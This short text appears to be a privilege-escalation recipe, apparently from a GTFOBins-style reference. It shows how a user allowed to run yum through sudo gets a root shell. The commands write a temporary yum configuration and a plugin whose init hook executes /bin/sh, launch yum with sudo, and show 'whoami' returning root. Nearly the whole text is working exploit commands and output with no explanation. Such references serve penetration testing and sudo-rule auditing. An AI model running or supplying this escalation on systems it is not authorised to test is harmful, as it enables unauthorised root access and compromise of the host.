 TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
whoami
root